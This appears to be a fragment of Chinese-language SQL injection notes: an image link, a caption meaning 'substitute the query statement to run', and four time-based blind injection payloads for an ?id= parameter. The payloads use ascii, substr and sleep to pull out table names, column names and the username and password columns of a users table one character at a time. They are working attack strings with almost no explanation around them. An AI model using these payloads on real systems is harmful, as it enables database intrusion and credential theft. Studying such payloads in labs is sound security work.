 替换入需要查询的命令语句
?id=1' and if(ascii(substr((select table_name from information_schema.tables where
table_schema=database() limit 0,1),1,1))>100,sleep(0),sleep(3))--+
?id=1' and if(ascii(substr((select column_name from information_schema.columns where
table_schema=database()  and table_name='users' limit 0,1),1,1))>100,sleep(0),sleep(3))--+
?id=1' and if(ascii(substr((select username from users limit 0,1),1,1))>100,sleep(0),sleep(3))--+
?id=1' and if(ascii(substr((select password from users limit 0,1),1,1))>100,sleep(0),sleep(3))--+